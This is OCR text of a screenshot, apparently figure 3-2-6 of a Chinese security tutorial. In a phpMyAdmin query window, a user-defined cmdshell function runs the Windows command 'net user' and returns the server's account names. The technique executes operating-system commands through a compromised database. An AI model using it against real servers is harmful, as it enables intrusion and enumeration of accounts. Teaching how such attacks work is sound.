 SELECT cmdshell(
'net user'
)
X
显示： 30 行，开始行数： 0
以 水平 模式显示，并且在 100 行后重复标题
+ 选项
cmdshell('net user')
\r\n11 Administrator Guest \r\nSUPPORT_388945a0 \r\n
显示： 30 行，开始行数： 0
以 水平 模式显示，并且在 100 行后重复标题
查询结果选项
打印预览 打印预览 (全文显示) 导出 CREATE VIEW
F4CK
Security
图 3-2-6